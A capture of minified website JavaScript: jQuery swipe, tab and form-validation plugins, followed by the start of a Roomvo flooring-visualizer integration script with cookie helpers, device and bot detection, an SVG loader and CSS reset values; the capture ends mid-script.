t=this;this._stopTimer(),this._timerId=e.setTimeout((function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null}),this.options.velocityTimeout)},_stopTimer:function(){e.clearTimeout(this._timerId),this._timerId=null},_trigger:function(e){e&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(e){if(!0===t.data(e.target,"swipable.preventClickEvent"))return e.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",t.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(e){e.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=e.target,t.removeData(e.target,"swipable.preventClickEvent"),this._start(s.fromMouseEvent(e)),t(document).bind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(e){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).unbind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==e.target&&t.data(e.target,"swipable.preventClickEvent",!0),this._end(s.fromMouseEvent(e)))},_mouseMoveHandler:function(e){if(this._started)return this._moved=!0,t.swipable.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUpHandler(e):e.which?void this._swipe(s.fromMouseEvent(e)):this._mouseUpHandler(e)},_initTouchEvents:function(){this._touchIdentifier=i,this.element.bind("touchstart.swipable",t.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){t(document).unbind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).unbind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(i){var a,r=(i.originalEvent||i).changedTouches||[];this._started?i.preventDefault():r.length&&(a=r[0],this._started=!0,this._moved=!1,this._startTarget=i,this._touchIdentifier=a.identifier,this._startScrollTop=t(e).scrollTop(),t.removeData(i.target,"swipable.preventClickEvent"),this._start(s.fromTouch(a)),t(document).bind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).bind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).bind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(e){var i,a,r,n=(e.originalEvent||e).changedTouches||[];if(this._started){if(n.length){for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){i=n[o];break}i&&(this._started=!1,((r=(a=s.fromTouch(i)).clone().diff(this._startPos)).x>0||r.y>0)&&(t.data(e.target,"swipable.preventClickEvent",!0),e.preventDefault()),this._end(a))}else this._started=!1,this._swipe(s.fromTouch(i)),this._end(s.fromTouch(i));this._started||(t(document).unbind("touchup.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(i){var a,r,n=(i.originalEvent||i).changedTouches||[];if(this._started){if(!n.length)return this._touchUpHandler(i);for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){a=n[o];break}if(!a)return this._touchUpHandler(i);if(r=s.fromTouch(a),!this._moved){if(Math.abs(r.y-this._startPos.y)>30||t(e).scrollTop()!=this._startScrollTop)return this._vEndPos=r.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(i);Math.abs(r.x-this._startPos.x)>30&&(this._moved=!0)}this._moved&&(i.preventDefault(),this._swipe(s.fromTouch(a)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in e&&this._destroyTouchEvents(),e.navigator.msPointerEnabled,!e.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),t.extend(t.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),function(t,e,i){var s={options:{mobile:!0},_init:function(){this._tabContents=t(".tabs-content",this.element),this._tabNavItems=t(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",t.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",t.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(e){var i=t(e.currentTarget),s=this._getTabContent(i);s&&s.length&&(i.addClass("active").siblings().removeClass("active"),s.addClass("active").siblings().removeClass("active"),s.prev().is(".tabs-content-mobileHeader")&&s.prev().addClass("active"),this._trigger("activate",undefined,{tab:i,panel:s}),e.stopPropagation(),e.preventDefault())},_onTabMobileHeaderClick:function(e){var i,s=t(e.currentTarget).next(".tabs-content");s.length&&(i=s.attr("id"),t('.tabs-navItem-link[href="#'+i+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),e.stopPropagation(),e.preventDefault())},_getTabContent:function(e){var i=t(".tabs-navItem-link",e).eq(0);return i.attr("href")&&(hash="#"+i.attr("href").replace(/^#/,""),hash)?t(hash):null}};e.Loewy.createPlugin("tabs",s)}(jQuery,window),function(t,e,i){function s(e,i,s,a,r){var n="";return n=e.settings.proxied?e.settings.messages&&e.settings.messages[a.name]&&e.settings.messages[a.name][i]?e.settings.messages[a.name][i]:e.settings.messages&&e.settings.messages["*"]&&e.settings.messages["*"][i]?e.settings.messages["*"][i]:r:r,t.isFunction(n)?n.call(e,[s,a,i]):n}for(var a in void 0===t.validator.methods.confirm&&(t.validator.addMethod("confirm",(function(e,i,s){if(this.optional(i)&&!e)return!0;var a=!0,r=i.id||"",n=r&&/^confirm__$/.test(r)?r.replace(/^confirm__$/,""):"",o=n?t("#"+n):null;return o&&o.length&&o.is(":input")&&(a=!(e!==this.elementValue(o[0]))),a}),"Value does not match"),t.validator.addClassRules("confirm",t.validator.normalizeRule("confirm"))),void 0===t.validator.methods.recaptcha&&(t.validator.addMethod("recaptcha",(function(t,i,s){if(void 0!==e.grecaptcha)try{if(!e.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0}),"Verification is required."),t.validator.addClassRules("recaptcha",t.validator.normalizeRule("recaptcha"))),void 0===t.validator.methods.shipping_acc_number&&(t.validator.addMethod("shipping_acc_number",(function(t,e,i){if(this.optional(e))return!0;var s=t.replace(/[^0-9a-z]/gi,"");return/^\d{9}$/.test(s)||/^[0-9a-z]{5,6}$/i.test(s)}),"Invalid account number."),t.validator.addClassRules("shipping_acc_number",t.validator.normalizeRule("shipping_acc_number"))),void 0===t.validator.methods.shipping_address_1&&(t.validator.addMethod("shipping_address_1",(function(t,e,i){return!!this.optional(e)||!/p[\.\-\_]*o[\.\-\_]*[\_\-\s]*box/i.test(t)}),"We cannot ship to a PO Box.<br>Please enter a different shipping address."),t.validator.addClassRules("shipping_address_1",t.validator.normalizeRule("shipping_address_1"))),t.validator._orgMessages=t.validator.messages,t.validator.messages)t.validator.messages[a]=function(t,e){return function(i,a){return s(this,t,i,a,e)}}(a,t.validator.messages[a]);t.extend(t.validator.prototype,{clearElementError:function(e){var i=this.clean(e),s=this.validationTargetFor(i),a=!0;return this.lastElement=s,undefined===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),(a=!0)?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!a),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a}});var r={options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(e,i){t(t(i).get(0).form).data("validator");e.appendTo(t(i).closest(".field"))}},_init:function(){var t;(t=this.element.data("validator"))&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){validator=this.element.data("validator"),validator&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var a=Array.prototype.slice.call(arguments,0);i.apply(s,t.merge([this],a)),t.isFunction(e)&&e.apply(this,a)}},_highlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").addClass("error"):"radio"===i.type?e.findByName(i.name).addClass(s).removeClass(a):t(i).addClass(s).removeClass(a)},_unhighlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").removeClass("error"):"radio"===i.type?e.findByName(i.name).removeClass(s).addClass(a):t(i).removeClass(s).addClass(a)}};e.Loewy.createPlugin("validateForm",r)}(jQuery,window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3
body_size: 31628
content:
var roomvoExport=(()=>{var uo=e=>{let t=document.createElement("a");t.href=e;let o=t.pathname;return o.length>0&&o[0]!="/"&&(o="/"+o),o},Ce=e=>{let t=document.createElement("a");return t.href=e,t.hostname},I=()=>window.roomvoLocation?window.roomvoLocation:window.location,G=e=>uo(decodeURIComponent(e.href)),ot=e=>G(e).replace(/(^\/)|(\/$)/g,"").split("/");var rt=(e,t)=>new URL(e.href).searchParams.get(t);var A=new class{getUrl(){return new URL(window.location.href)}getNextLevelUrl(){try{return new URL(window.parent.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.item(0)?new URL(window.location.ancestorOrigins.item(0)):document.referrer?new URL(document.referrer):null}getTopLevelUrl(){try{return new URL(window.top.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):document.referrer?new URL(document.referrer):null}getHostname(){let e=this.getUrl();return e?e.hostname:""}getNextLevelHostname(){let e=this.getNextLevelUrl();return e?e.hostname:""}getTopLevelHostname(){let e=this.getTopLevelUrl();return e?e.hostname:""}};var nt="roomvo-button",V="roomvo-lite-iframe";var X="roomvo-product-display-button",Ue="roomvo-measure-my-room-button",M="ffPopup";var _o="roomvoProductCatalog",mo="roomvoProductDisplay",L=_o,st=mo;var h=M,W="roomvoMeasurement",w="roomvo-stimr",it="roomvo-designer";var J="roomvo_add_to_cart",U=0,Po=1,To=2,Eo=3,ho=4,at=5,fo=6,Ro=7,Oo=8,Co=9,Uo=10,So=11,go=12,Io=13,Q=0,yo=1,Ao=2,Se=0,ge=1,xo=2;var ee="full",ct="lite";var lt="Product Detail",dt="Product List",pt="Home";var ut="Shopping Cart";var _t="Other",Ie="ffvendorids",ye="ffvisitorids";var Ae="ffvendorurlpath",H="fftrackingcode",te="ffagreedtermsofuse",xe="roomvoLaunchSequenceRecentUseFlag",$="roomvoLaunchSequence",mt=[W,h],oe={[U]:"unknown",[Po]:"floor",[To]:"rug",[Eo]:"furniture",[ho]:"countertop",[at]:"wall",[fo]:"cabinet",[Ro]:"wall_decor",[Oo]:"ceiling",[Co]:"door",[Uo]:"trim",[So]:"furniture_coating",[go]:"roof",[Io]:"radiator"},Pt={"en-us":{"Embed this Roomvo share link on your website":"Embed this Roomvo share link on your website","Share Product":"Share Product",Copy:"Copy",Close:"Close","Loading...":"Loading..."}},va={[Q]:"none",[yo]:"standalone",[Ao]:"product_integration"},wa={[Se]:"desktop",[ge]:"touch",[xo]:"kiosk"};var Tt="Viewed Host Page";var m={LOAD_POPUP_FROM_ASSISTANT:"roomvoLoadPopupFromAssistant",ENLARGE_ASSISTANT_POPUP:"roomvoEnlargeAssistantPopup",REDUCE_ASSISTANT_POPUP:"roomvoReduceAssistantPopup",OPEN_PRODUCT_VISUALIZER:"roomvoOpenProductVisualizer",RESIZE_CATALOG:"roomvoResizeCatalog",OPEN_PRODUCT_PAGE:"roomvoOpenProductPage",OPEN_CATALOG:"roomvoOpenCatalog",REQUEST_ESTIMATE:"roomvoRequestEstimate",SAVE_VISITOR:"ffSaveVisitor",FOCUS_POPUP:"ffFocusPopup",CLOSE_PRODUCT_DISPLAY:"roomvoCloseProductDisplay",AGREE_TO_TERMS_OF_USE:"roomvoAgreeToTermsOfUse",ADD_TO_FAVORITES:"roomvoAddToFavorites",REMOVE_FROM_FAVORITES:"roomvoRemoveFromFavorites",ADD_TO_CART:"roomvoAddToCart",ORDER_SAMPLE:"roomvoOrderSample",RESERVE_ONLINE_PICKUP_IN_STORE:"roomvoReserveOnlinePickupInStore",SUBMIT_PAYMENT:"roomvoSubmitPayment",HANDLE_BOOK_APPOINTMENT:"roomvoHandleBookAppointment",RESIZE_CONTACT_FORM:"roomvoResizeContactForm",CLICK_PRODUCT_LINK:"roomvoClickProductLink",LOAD_POPUP_FROM_PRODUCT_DISPLAY:"roomvoLoadPopupFromProductDisplay",CLICK_BOOK_APPOINTMENT:"roomvoClickBookAppointment",INITIATE_CUSTOM_ACTION:"roomvoInitiateCustomAction",PROPAGATE_SESSION:"roomvoPropagateSession",HANDLE_LEAD:"roomvoHandleLead",RESIZE_STORE_LOCATOR_IFRAME:"resizeStoreLocatorIframe",TRACK:"ffTrack",FOCUS_IFRAME:"roomvoFocusIframe",CLOSE_LAUNCH_SEQUENCE:"roomvoCloseLaunchSequence",OPEN_MEASUREMENT:"roomvoOpenMeasurement",CLOSE_MEASUREMENT:"roomvoCloseMeasurement",UPDATE_PRODUCT_FILTER:"roomvoUpdateProductFilter",SCROLL_TOP_OF_IFRAME_INTO_VIEW:"roomvoScrollTopOfIframeIntoView",EXPAND_ROOM_PAGE_LITE:"roomvoRoomPageLiteExpand",SHRINK_ROOM_PAGE_LITE:"roomvoRoomPageLiteShrink",SWIPE_ROOM_PAGE_LITE:"roomvoRoomPageLiteSwipe",MEASURE_RESULT:"roomvoMeasureResult",CLICK_FIND_SELLER:"roomvoClickFindSeller",UPDATE_SHOPPING_CART:"roomvoUpdateShoppingCart",CLOSE_VISUALIZER:"roomvoCloseVisualizer",NOTIFY_ROOM_PAGE_LITE_LOADED:"roomvoNotifyRoomPageLiteLoaded",TRACK_PRODUCT_USAGE_EVENT_FOR_LITE:"roomvoTrackProductUsageEventForLite",TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE:"roomvoTrackProductImpressionEventForLite",TRACK_ROOM_PAGE_VIEW_FOR_LITE:"roomvoTrackRoomPageViewForLite",CHANGE_PRODUCT_CODE_IN_LITE:"roomvoRoomPageLiteChangeProduct",NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED:"roomvoRoomPageLiteProductUpdated",DOWNLOAD_VISUALIZED_ROOM_IMAGE:"roomvoDownloadVisualizedRoomImage",NOTIFY_GENERATED_RESTYLE_LITE_ROOM:"roomvoNotifyGeneratedRestyleLiteRoom"};var re={WEBXR:"WebXR",IOS:"iOS",EMPTY:""};var Do=["roomvo","googlebot","bingbot","ahrefsbot","semrushbot","siteauditbot","facebookexternalhit","twitter","linkedin","pinterest"],Lo=e=>e&&/iPad|iPhone|iPod/.test(e.userAgent),vo=e=>e&&e.userAgent.includes("Macintosh; Intel Mac OS X");var wo=e=>!!(e&&(e.platform==="MacIntel"||e.platform==="iPad"||e.platform==="iPhone"||e.platform==="iPod"||vo(e)));var bo=e=>!!(wo(e)&&e.maxTouchPoints>1),De=e=>!!(!window.MSStream&&(Lo(e)||bo(e)));var Et=e=>e?e.userAgent.indexOf("MSIE")>0||e.userAgent.indexOf("Trident/")>-1:!1;var ht=e=>!e||RegExp(Do.join("|"),"i").test(e.userAgent)?!1:new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp|woorankreview|screamingfrogseospider"].join(""),"i").test(e.userAgent);var No=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),Le=function(){let e=!1;return function(t){let o=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");e=t?No.test(t)||o.test(t.substring(0,4)):!1}(navigator.userAgent||navigator.vendor||window.opera),e||De(window.navigator)?ge:Se};var ft=()=>{if(window.navigator.xr)try{return window.navigator.xr.isSessionSupported("immersive-ar")}catch{return Promise.resolve(!1)}return Promise.resolve(!1)};var ve=e=>{for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return b(e)===b({})};var x=(e,t,o)=>{let r;return function(){let n=this,s=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(n,s)},t),i&&e.apply(n,s)}};var b=e=>!JSON.stringify&&JSON.serialize?JSON.serialize(e):JSON.stringify(e),ne=e=>!JSON.parse&&JSON.deserialize?JSON.deserialize(e):JSON.parse(e);var se=e=>Bo()[e],Bo=()=>{let e={},t=document.cookie.split(";");for(let o=0;o<t.length;++o){let r=t[o].trim(),n=r.indexOf("=");if(n!==-1){let s=r.substring(0,r.indexOf("=")),i=r.substring(n+1);e[s]=i}}return e},Rt=e=>se(e)!==void 0,we=(e,t,o={})=>{let r=o.cookieExpiration?o.cookieExpiration:"Fri, 31 Dec 9999 23:59:59 GMT",n=[`${e}=${t}`,`expires=${r}`,"path=/",o.sameSitePolicy||`${Yo()}`];o.domain&&n.push(`domain=${o.domain}`),document.cookie=n.join("; ")};var Yo=()=>A.getUrl().protocol==="https:"?"SameSite=None; Secure":"SameSite=Lax";var T=function(e,t){try{e.log.length+t.length<1e6?e.log+=t+`
`:e.log.endsWith(`.....
`)||(e.log+=`.....
`)}catch(o){e.log=o.toString()}};var C=(e,t,o)=>{if(!e.isRoomvoCookieDisabled()){let r={cookieExpiration:e.getCookieExpiration(),domain:e.getCookieDomain()},{cookieName:n,cookieValue:s,config:i={}}=o,a=Object.assign({},r,i);switch(t.toLowerCase()){case"write":return we(n,s,a);case"read":return se(n);case"read/rewrite":{let c=se(n);return c&&we(n,c,a),c}case"check":return Rt(n)}}return T(e,"Accessing cookies is not permitted."),null};var Ot=(e,t)=>{C(t,"check",{cookieName:H})||(Math.random()<.5?C(t,"write",{cookieName:H,cookieValue:"dontshow",config:{cookieExpiration:e}}):C(t,"write",{cookieName:H,cookieValue:"show",config:{cookieExpiration:e}}))},N=e=>C(e,"read",{cookieName:H})||"";var ie=e=>e.toString()==="[object RoomvoIntegrator]",f=e=>{let t=Object.values(window._roomvo).filter(o=>o.toString().endsWith("Integrator]"));return e?window._roomvo[e]||t.find(o=>o.toString()==="[object AssistantIntegrator]")||t.find(ie)||t[0]:t.find(ie)||t[0]};var Mo=`
<svg
class="loader-cubes__cube loader-cubes__one"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__three"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__two"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__four"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
  fill="#828BA4"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
`,Ct=Mo;var Ut={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show",float:"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 